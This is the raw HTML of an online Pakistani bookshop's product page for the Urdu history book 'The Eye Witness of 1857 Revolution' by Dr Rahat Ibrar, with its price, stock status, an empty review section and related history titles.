class="img-header-logo" width="400" height="70" /> </a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix"> <button class="navbar-toggler navbar-toggle-hamburger " type="button"> <i class="ec ec-menu"></i> </button> <button class="navbar-toggler navbar-toggle-close " type="button"> <i class="ec ec-close-remove"></i> </button></div><div class="off-canvas-navigation" id="default-oc-header"><ul id="menu-off-canvas-menu" class="nav nav-inline yamm"><li id="menu-item-5991" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5991"><a title="Weekly Deals" href="https://darulshaour.com/product-category/weekly-deals/">Weekly Deals</a></li><li id="menu-item-5992" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5992"><a title="Top 10 Offers" href="https://darulshaour.com/home-v3/">Top 10 Offers</a></li><li id="menu-item-5993" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a title="New Arrivals" href="https://darulshaour.com/home-v3-full-color-background/">New Arrivals</a></li><li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5994"><a title="History" href="https://darulshaour.com/product-category/history/">History</a></li><li id="menu-item-5995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5995"><a title="Self-Help" href="https://darulshaour.com/product-category/self-help/">Self-Help</a></li><li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5996"><a title="Politics" href="https://darulshaour.com/product-category/politics/">Politics</a></li><li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a title="Health" href="https://darulshaour.com/product-category/health/">Health</a></li><li id="menu-item-5998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5998"><a title="Religion" href="https://darulshaour.com/product-category/religion/">Religion</a></li><li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5999"><a title="Education" href="https://darulshaour.com/product-category/education/">Education</a></li><li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6000"><a title="Literature" href="https://darulshaour.com/product-category/literature/">Literature</a></li><li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001"><a title="Kids" href="https://darulshaour.com/product-category/kids/">Kids</a></li><li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002"><a title="Biographies and Autobiographies" href="https://darulshaour.com/product-category/biographies-and-autobiographies/">Biographies and Autobiographies</a></li><li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003"><a title="Psychology" href="https://darulshaour.com/product-category/psychology/">Psychology</a></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004"><a title="Rahimia Books" href="https://darulshaour.com/product-category/rahimia-books/">Rahimia Books</a></li><li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010"><a title="Science" href="https://darulshaour.com/product-category/science/">Science</a></li><li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011"><a title="Sales/Business" href="https://darulshaour.com/product-category/sales-business/">Sales/Business</a></li><li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a title="Blog" href="https://darulshaour.com/blog/">Blog</a></li><li id="menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6007"><a title="Magazine" href="https://darulshaour.bit-rix.com/magazine/">Magazine</a></li></ul></div></div></div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-secondary-nav" class="nav nav-inline yamm"><li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a title="Rahimia Books" href="https://darulshaour.com/product-category/rahimia-books/">Rahimia Books</a></li><li id="menu-item-5694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5694"><a title="Sales/Business" href="https://darulshaour.com/product-category/sales-business/">Sales/Business</a></li><li id="menu-item-5695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5695"><a title="Science" href="https://darulshaour.com/product-category/science/">Science</a></li><li id="menu-item-5696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5696"><a title="Health" href="https://darulshaour.com/product-category/health/">Health</a></li><li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5769"><a title="About Us" href="https://darulshaour.com/about-us/">About Us</a></li><li id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5770"><a title="Blog" href="https://darulshaour.com/blog/">Blog</a></li><li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a title="Magazine" target="_blank" href="https://magazine.darulshaour.com/">Magazine</a></li></ul></div><div class="header-support"><div class="header-support-inner"><div class="support-icon"> <i class="ec ec-support"></i></div><div class="support-info"><div class="support-number"><strong>Support</strong>(042) 37239138</div><div class="support-email">Email: info@darulshaour.com</div></div></div></div></div><div class="electro-navbar"><div class="container"><div class="electro-navbar-inner"><div class="departments-menu-v2"><div class="dropdown "> <a href="#" class="departments-menu-v2-title" data-toggle="dropdown"> <span>Shop By Department<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span> </a></div></div><form class="navbar-search" method="get" action="https://darulshaour.com/" autocomplete="off"> <label class="sr-only screen-reader-text" for="search">Search for:</label><div class="input-group"><div class="input-search-field"> <input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-addon search-categories"> <select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'><option value='0' selected='selected'>All Categories</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="politics">Politics</option><option class="level-0" value="self-help">Self-Help</option><option class="level-0" value="literature">Literature</option><option class="level-0" value="religion">Religion</option><option class="level-0" value="history">History</option><option class="level-0" value="kids">Kids</option><option class="level-0" value="education">Education</option><option class="level-0" value="sales-business">Sales/Business</option><option class="level-0" value="biographies-and-autobiographies">Biographies and Autobiographies</option><option class="level-0" value="science">Science</option><option class="level-0" value="psychology">Psychology</option><option class="level-0" value="health">Health</option><option class="level-0" value="weekly-deals">Weekly Deals</option><option class="level-0" value="rahimia-books">Rahimia Books</option><option class="level-0" value="new-arrival">New Arrival</option><option class="level-0" value="english-books-2">English Books</option> </select></div><div class="input-group-btn"> <input type="hidden" id="search-param" name="post_type" value="product" /> <button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare"> <a href="https://darulshaour.com/compare/"> <i class="ec ec-compare"></i> </a></div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist"> <a href="https://darulshaour.com/wishlist/"> <i class="ec ec-favorites"></i> </a></div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart"> <a href="https://darulshaour.com/cart-2/" data-toggle="dropdown"> <i class="ec ec-shopping-bag"></i> <span class="cart-items-count count header-icon-counter">0</span> <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span> </a><ul class="dropdown-menu dropdown-menu-mini-cart"><li><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div></div></div></div><div class="handheld-header-wrap container hidden-xl-up"><div class="handheld-header-v2 handheld-stick-this "><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix"> <button class="navbar-toggler navbar-toggle-hamburger " type="button"> <i class="ec ec-menu"></i> </button> <button class="navbar-toggler navbar-toggle-close " type="button"> <i class="ec ec-close-remove"></i> </button></div><div class="off-canvas-navigation" id="default-oc-header"><ul id="menu-off-canvas-menu-1" class="nav nav-inline yamm"><li id="menu-item-5991" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5991"><a title="Weekly Deals" href="https://darulshaour.com/product-category/weekly-deals/">Weekly Deals</a></li><li id="menu-item-5992" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5992"><a title="Top 10 Offers" href="https://darulshaour.com/home-v3/">Top 10 Offers</a></li><li id="menu-item-5993" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a title="New Arrivals" href="https://darulshaour.com/home-v3-full-color-background/">New Arrivals</a></li><li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5994"><a title="History" href="https://darulshaour.com/product-category/history/">History</a></li><li id="menu-item-5995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5995"><a title="Self-Help" href="https://darulshaour.com/product-category/self-help/">Self-Help</a></li><li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5996"><a title="Politics" href="https://darulshaour.com/product-category/politics/">Politics</a></li><li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a title="Health" href="https://darulshaour.com/product-category/health/">Health</a></li><li id="menu-item-5998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5998"><a title="Religion" href="https://darulshaour.com/product-category/religion/">Religion</a></li><li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5999"><a title="Education" href="https://darulshaour.com/product-category/education/">Education</a></li><li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6000"><a title="Literature" href="https://darulshaour.com/product-category/literature/">Literature</a></li><li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001"><a title="Kids" href="https://darulshaour.com/product-category/kids/">Kids</a></li><li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002"><a title="Biographies and Autobiographies" href="https://darulshaour.com/product-category/biographies-and-autobiographies/">Biographies and Autobiographies</a></li><li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6003"><a title="Psychology" href="https://darulshaour.com/product-category/psychology/">Psychology</a></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004"><a title="Rahimia Books" href="https://darulshaour.com/product-category/rahimia-books/">Rahimia Books</a></li><li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010"><a title="Science" href="https://darulshaour.com/product-category/science/">Science</a></li><li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011"><a title="Sales/Business" href="https://darulshaour.com/product-category/sales-business/">Sales/Business</a></li><li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a title="Blog" href="https://darulshaour.com/blog/">Blog</a></li><li id="menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6007"><a title="Magazine" href="https://darulshaour.bit-rix.com/magazine/">Magazine</a></li></ul></div></div><div class="header-logo"> <a href="https://darulshaour.com/" class="header-logo-link"> <img src="https://darulshaour.com/wp-content/uploads/2021/02/logo-new.png" alt="Dar ul Shaour" class="img-header-logo" width="400" height="70" /> </a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search"> <a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://darulshaour.com/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" /> <button type="submit" value="Search" class="">Search</button> <input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account"> <a href="https://darulshaour.com/my-account-2/"><i class="ec ec-user"></i></a></li><li class="cart"> <a class="footer-cart-contents" href="https://darulshaour.com/cart-2/" title="View your shopping cart"> <i class="ec ec-shopping-bag"></i> <span class="cart-items-count count">0</span> </a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://darulshaour.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://darulshaour.com/shop/">Shop</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://darulshaour.com/product-category/history/">History</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>The Eye Witness of 1857 Revolution</nav><div class="site-content-inner"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-5432" class="product type-product post-5432 status-publish first outofstock product_cat-history has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="single-product-wrapper"><div class="product-images-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid-100x100.png" data-thumb-alt="" data-thumb-srcset="https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid-150x150.png 150w" class="woocommerce-product-gallery__image"><a href="https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid.png"><img width="464" height="589" src="https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid.png" class="wp-post-image" alt="" title="1857-ky-inqalab-ka-aeni-shahid.png" data-caption="" data-src="https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid.png" data-large_image="https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid.png" data-large_image_width="464" data-large_image_height="589" decoding="async" fetchpriority="high" srcset="https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid.png 464w, https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid-236x300.png 236w" sizes="(max-width: 464px) 100vw, 464px" /></a></div></div></div></div><div class="summary entry-summary"> <span class="loop-product-categories"><a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span><h1 class="product_title entry-title">The Eye Witness of 1857 Revolution</h1><div class="availability"> Availability: <span class="electro-stock-availability"><p class="stock out-of-stock">Out of stock</p></span></div><hr class="single-product-title-divider" /><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5432 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
 data-fragment-ref="5432"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5432,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5432&#038;_wpnonce=40f523640e"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5432"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5432" class="add-to-compare-link" data-product_id="5432">Compare</a></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>990.00</bdi></span></span></p><p class="stock out-of-stock">Out of stock</p> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5432" class="compare button" data-product_id="5432" rel="nofollow">Compare</a></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> Description </a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews"> <a href="#tab-reviews"> Reviews </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div class="electro-description clearfix"><p>The Eye Witness of 1857 Revolution by Dr Rahat Ibrar</p><p style="text-align: right">اٹھارہ سو ستاون کے انقلاب کا عینی شاہد</p></div><div class="product_meta"> <span class="posted_in">Category: <a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="electro-advanced-reviews"><div class="advanced-review row"><div class="col-xs-12 col-md-6"><h2 class="based-title">Based on 0 reviews</h2><div class="avg-rating"> <span class="avg-rating-number">0.0</span> overall</div><div class="rating-histogram"><div class="rating-bar"><div class="star-rating" title="Rated 5 out of 5"> <span style="width:100%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="star-rating" title="Rated 4 out of 5"> <span style="width:80%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="star-rating" title="Rated 3 out of 5"> <span style="width:60%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="star-rating" title="Rated 2 out of 5"> <span style="width:40%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="star-rating" title="Rated 1 out of 5"> <span style="width:20%"></span></div><div class="rating-percentage-bar"> <span style="width:0%" class="rating-percentage"></span></div><div class="rating-count zero">0</div></div></div></div><div class="col-xs-12 col-md-6"><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;The Eye Witness of 1857 Revolution&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/the-eye-witness-of-1857-revolution/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://darulshaour.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating"><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very Poor</option> </select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='5432' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type="hidden" id="ct_checkjs_98dce83da57b0395e163467c9dae521b" name="ct_checkjs" value="0" /><script defer src="[data-uri]"></script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script defer src="[data-uri]"></script></p></form></div></div></div></div></div><div id="comments"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="clear"></div></div></div></div><section class="related products"><h2>Related products</h2><ul data-view="grid" data-toggle="regular-products" class="products columns-4 columns__wide--5"><li class="product type-product post-5458 status-publish first outofstock product_cat-history has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span><a href="https://darulshaour.com/shop/sultan-tipu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Sultan Tipu</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/sultan-tipu-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span><a href="https://darulshaour.com/shop/sultan-tipu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Sultan Tipu</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>790.00</bdi></span></span></span><div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Read more"><a href="https://darulshaour.com/shop/sultan-tipu/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5458" data-quantity="1" class="button product_type_simple" data-product_id="5458" data-product_sku="" aria-label="Read more about &ldquo;Sultan Tipu&rdquo;" rel="nofollow" data-success_message="">Read more</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_5458" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5458 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="5458"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5458,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5458&#038;_wpnonce=40f523640e"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5458"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5458" class="add-to-compare-link" data-product_id="5458">Compare</a></div></div></div></div></div></li><li class="product type-product post-5615 status-publish instock product_cat-history has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span><a href="https://darulshaour.com/shop/100-great-muslim-generals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">100 Great Muslim Generals | 100 عظیم مسلم جرنیل</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/SO100-AZEEM-MUSLIM-GERNAIL-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span><a href="https://darulshaour.com/shop/100-great-muslim-generals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">100 Great Muslim Generals | 100 عظیم مسلم جرنیل</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</bdi></span></span></span><div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5615" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5615" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5615" data-product_sku="" aria-label="Add to cart: &ldquo;100 Great Muslim Generals | 100 عظیم مسلم جرنیل&rdquo;" rel="nofollow" data-success_message="&ldquo;100 Great Muslim Generals | 100 عظیم مسلم جرنیل&rdquo; has been added to your cart">Add to cart</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_5615" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5615 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="5615"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5615,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5615&#038;_wpnonce=40f523640e"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5615"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5615" class="add-to-compare-link" data-product_id="5615">Compare</a></div></div></div></div></div></li><li class="product type-product post-5356 status-publish instock product_cat-history product_tag-world-war-i product_tag-wwi has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span><a href="https://darulshaour.com/shop/world-war-i/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">World War I | جنگ عظیم اول</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/Jang-azeem-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span><a href="https://darulshaour.com/shop/world-war-i/" 